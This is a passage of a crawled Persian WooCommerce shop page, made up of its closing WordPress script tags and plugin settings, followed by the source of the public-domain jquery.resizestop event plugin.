iew\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\"}","tax_display_mode":"excl","prices_include_tax":"","lookupTables":"[]","WP_DEBUG":"","theme_name":"Flatsome Child"};
//# sourceURL=themecomplete-epo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-epo.js?ver=6.3.2" id="themecomplete-epo-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://asiatelmobile.com/wp-json/","nonce":"ebf8c95e9f","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-25 18:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Could not get a valid response from the server.":["\u0646\u062a\u0648\u0627\u0646\u0633\u062a\u06cc\u0645 \u06cc\u06a9 \u067e\u0627\u0633\u062e \u0645\u0639\u062a\u0628\u0631 \u0627\u0632 \u0633\u0631\u0648\u0631 \u062f\u0631\u06cc\u0627\u0641\u062a \u06a9\u0646\u06cc\u0645."],"Unable to connect. Please check your Internet connection.":["\u0642\u0627\u062f\u0631 \u0646\u06cc\u0633\u062a\u06cc\u0645 \u062a\u0627 \u0648\u0635\u0644 \u0634\u0648\u06cc\u0645. \u0644\u0637\u0641\u0627\u064b \u0627\u062a\u0635\u0627\u0644 \u0627\u06cc\u0646\u062a\u0631\u0646\u062a \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u0646\u0645\u0627\u06cc\u06cc\u062f."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0631\u0633\u0627\u0646\u0647 \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f. \u0627\u06af\u0631 \u0627\u0646\u062f\u0627\u0632\u0647 \u0627\u06cc\u0646 \u0639\u06a9\u0633 \u06cc\u0627 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0632\u0631\u06af \u0627\u0633\u062a\u060c \u0644\u0637\u0641\u0627 \u0645\u0642\u06cc\u0627\u0633 \u0622\u0646\u200c\u0631\u0627 \u067e\u0627\u06cc\u06cc\u0646 \u0628\u06cc\u0627\u0648\u0631\u06cc\u062f \u0648 \u062f\u0648\u0628\u0627\u0631\u0647 \u062a\u0644\u0627\u0634 \u0646\u0645\u0627\u06cc\u06cc\u062f."],"The response is not a valid JSON response.":["\u067e\u0627\u0633\u062e \u06cc\u06a9 \u067e\u0627\u0633\u062e JSON \u0645\u0639\u062a\u0628\u0631 \u0646\u06cc\u0633\u062a."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://asiatelmobile.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ebf8c95e9f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://asiatelmobile.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://asiatelmobile.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1741432920" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://asiatelmobile.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.3.2" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.4","pm_dir_url":"https://asiatelmobile.com/wp-content/plugins/popup-maker/","ajaxurl":"https://asiatelmobile.com/wp-admin/admin-ajax.php","restapi":"https://asiatelmobile.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"22316","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://asiatelmobile.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://asiatelmobile.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-22325":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-22325"],"delay":"5000"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-22325","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"22323","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"content-only","id":22325,"slug":"%d9%be%d8%a7%d9%be-%d8%a2%d9%be-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//asiatelmobile.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1738762101&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://asiatelmobile.com/wp-admin/admin-ajax.php","rtl":"1","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.3" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
//# sourceURL=wpsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/wp-shamsi/assets/js/wpsh_numignore.js?ver=4.3.3" id="wpsh-numignore-js"></script>
<script type="text/javascript" id="wpsh-numignore-js-after">
/* <![CDATA[ */
wpshNumIgnore(".comment-form-rating", ".stars a", 1);
//# sourceURL=wpsh-numignore-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/abzarwp/js/jquery.ui_.touch-punch.min_.js?ver=0.2.3" id="jquery.ui.touch-punch-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://asiatelmobile.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u0642\u062f\u0631\u062a \u0631\u0645\u0632 \u0646\u0627\u0645\u0634\u062e\u0635","short":"\u0628\u0633\u06cc\u0627\u0631 \u0633\u0633\u062a","bad":"\u0633\u0633\u062a","good":"\u0645\u06cc\u0627\u0646\u0647","strong":"\u0646\u06cc\u0631\u0648\u0645\u0646\u062f","mismatch":"\u0646\u0627\u0647\u0645\u0633\u0627\u0646"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-25 17:49:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0627\u0632 \u0646\u06af\u0627\u0631\u0634%2$s \u0645\u0646\u0633\u0648\u062e  \u0634\u062f\u0647 \u0627\u0633\u062a! \u0628\u0647 \u062c\u0627\u06cc \u0622\u0646 \u0627\u0632 %3$s \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0646\u0645\u0627\u06cc\u06cc\u062f. \u0644\u0637\u0641\u0627\u064b \u0646\u0648\u0634\u062a\u0646 \u06a9\u062f \u0631\u0627 \u0628\u0647 \u0637\u0648\u0631 \u062c\u0627\u0645\u0639\u200c\u062a\u0631 \u062f\u0631 \u0646\u0638\u0631 \u0628\u06af\u06cc\u0631\u06cc\u062f."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u0627\u06cc\u062c\u0627\u062f \u06a9\u0646\u06cc\u062f.","i18n_password_hint":"\u0631\u0627\u0647\u0646\u0645\u0627\u06cc\u06cc: \u0631\u0645\u0632 \u0628\u0627\u06cc\u062f \u062f\u0633\u062a\u06a9\u0645 \u06f7 \u062d\u0631\u0641 \u0628\u0627\u0634\u062f. \u0628\u0631\u0627\u06cc \u0642\u0648\u06cc\u200c\u062a\u0631 \u06a9\u0631\u062f\u0646 \u0622\u0646\u060c \u0627\u0632 \u062d\u0631\u0648\u0641 \u06a9\u0648\u0686\u06a9 \u0648 \u0628\u0632\u0631\u06af \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc\u060c \u0627\u0639\u062f\u0627\u062f \u0648 \u0646\u0645\u0627\u062f\u0647\u0627\u06cc\u06cc \u0645\u0627\u0646\u0646\u062f ! \" \u061f $ % ^ & ) \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asiatelmobile.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asiatelmobile.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asiatelmobile.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://asiatelmobile.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.resizestop.js?ver=6.3.2
body_size: 512
content:
/**
 * jquery.resizestop (and resizestart)
 * by: Fatih Kadir Akın
 * https://github.com/f/jquery.resizestop
 * License is CC0, published to the public domain.
 */
// Used by datepicker when position is top or bottom of the screen
( function( $ ) {
	'use strict';
	// Slice shortcut
	var slice = Array.prototype.slice;

	// Special event definition
	$.extend( $.event.special, {
		// resize stop special event.
		resizestop: {
			add: function( handle ) {
				// shortcut to the event handler.
				var handler = handle.handler;

				// event modifying
				$( this ).on( 'resize', function( e ) {
					var _proxy;
					// every resize event clears handler's timer.
					// and every handler must have a timer.
					clearTimeout( handler._timer );
					// change event type text.
					e.type = 'resizestop';
					// push the "resize" event to the handler.
					_proxy = $.proxy( handler, this, e );
					// if no resize event fired for a time that we decide,
					// then it means its stopped.
					handler._timer = setTimeout( _proxy, handle.data || 200 );
				} );
			}
		},
		// resize start special event
		resizestart: {
			add: function( handle ) {
				// shortcut to the event handler.
				var handler = handle.handler;

				// event modifying
				$( this ).on( 'resize', function( e ) {
					// every resize event clears handler's timer.
					// and every handler must have a timer.
					clearTimeout( handler._timer );
					// we suddenly fire the event, then we can put
					// a flag with name _started knows if it's already fired.
					if ( ! handler._started ) {
						e.type = 'resizestart';
						handler.apply( this, arguments );
						// after firing the handler, put the flag with the value "true"
						handler._started = true;
					}
					handler._timer = setTimeout(
						$.proxy( function() {
							// after a while, it will make the flag false.
							handler._started = false;
						}, this ),
						handle.data || 300
					);
				} );
			}
		}
	} );
	// binding and currying the shortcuts.
	$.extend( $.fn, {
		// $(window).resizestop instead of $(window).on('resizestop')
		resizestop: function() {
			// will push the "resizestop" argument at the beginning of arguments
			$( this ).on.apply( this, [ 'resizestop' ].concat( slice.call( arguments ) ) );
		},
		// $(window).resizestart instead of $(window).on('resizestart')
		resizestart: function() {
			// will push the "resizestart" argument at the beginning of arguments
			$( this ).on.apply( this, [ 'resizestart' ].concat( slice.call( arguments ) ) );
		}
	} );
}( window.jQuery ) );
